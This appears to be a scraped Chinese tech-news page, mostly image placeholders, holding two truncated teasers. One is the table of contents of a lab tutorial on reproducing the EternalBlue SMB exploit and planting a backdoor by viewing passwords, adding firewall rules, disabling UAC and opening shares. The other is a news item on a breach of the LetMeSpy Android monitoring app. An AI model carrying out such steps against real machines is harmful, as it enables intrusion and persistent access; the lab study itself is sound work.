

























永恒之蓝漏洞复现及上传后门程序

目录

1.安装靶机和攻击机

2.永恒之蓝复现 3.永恒之蓝利用之远程桌面登录。 4.远程桌面登录遇到问题

4.1密码策略

4.2支不支持远程桌面 5.关闭主机防护策略并开启后门

5.1查看用户、密码

5.2创建防火墙规则

5.3关闭UAC 5.4开启默认共享

5.5使用 use exploit/windows/smb…

数据跨度长达10年!这款Android 应用遭重大数据泄露

据The Hacker News 6月29日消息,一款基于 Android 的手机监控应用程序LetMeSpy披露了一个安全漏洞,该漏洞已导致未经授权的第三方窃取了数千名用户的敏感数据。 LetMeSpy 在其网站上发布的公告中声称,通过此次攻击,攻击者获得了用…













